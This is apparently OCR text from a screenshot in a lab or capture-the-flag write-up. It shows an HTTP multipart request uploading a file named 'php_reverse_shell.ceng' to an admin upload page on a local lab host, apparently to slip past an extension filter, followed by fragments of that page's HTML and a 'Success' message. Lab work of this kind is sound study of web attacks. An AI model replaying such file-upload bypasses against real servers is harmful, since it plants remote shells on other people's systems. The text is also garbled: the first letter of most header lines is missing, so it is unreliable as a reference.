 ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
irefox/91.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
ontent-Type: multipart/form-data;
oundary=---------------------------190713142845323335736556​22242
ontent-Length: 9664
rigin: http://192.168.56.103
onnection: close
eferer: http://192.168.56.103/masteradmin/upload.php
ookie: PHPSESSID=9s9r7s9je3sm1r3pqqdc8rbp23
pgrade-Insecure-Requests: 1
----------------------------19071314284532333573655622242
ontent-Disposition: form-data; name="image";
ilename="php_reverse_shell.ceng"
62 formbutton:hover{
63 background:#149174;
64 color:#0C5645;
65 }
66 formbutton:active{
67 border:0;
68 }
69 </style>
70
71
72 Success
73
74
75 <body>
76
77 <form action="" method="POST" enctype= "multipart/form-data
78 <input type="file" multiple name="image" id="image">
79 <p>
Drag your files here or click in this area.